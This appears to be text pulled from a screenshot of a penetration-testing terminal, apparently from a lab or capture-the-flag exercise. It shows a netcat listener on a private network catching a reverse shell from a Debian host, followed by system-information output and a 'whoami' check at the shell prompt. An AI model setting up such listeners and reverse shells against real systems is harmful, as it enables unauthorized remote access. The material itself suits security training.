 ┌──(root㉿ra1n3)-[/home/ra1n3/tools]
└─# nc -lvp 2999
listening on [any] 2999 ...
192.168.1.14: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.14] 32996
Linux deploy 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64 GNU/Linux
 08:32:04 up 28 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sa       pts/1    192.168.1.3      08:21    1:08   0.01s  0.01s -bash
uid=1000(toor) gid=1000(toor) groups=1000(toor)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
toor
$